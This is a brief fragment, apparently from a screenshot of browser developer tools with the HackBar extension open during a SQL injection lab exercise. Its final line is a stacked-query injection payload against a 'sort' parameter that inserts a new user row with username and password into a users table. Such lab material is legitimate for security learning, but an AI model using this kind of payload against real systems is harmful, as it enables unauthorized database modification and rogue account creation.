 18 wang nb
网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
XSS Other
ss-51/?sort=1';insert into users(id,username,password)values('18','wang','nb') --+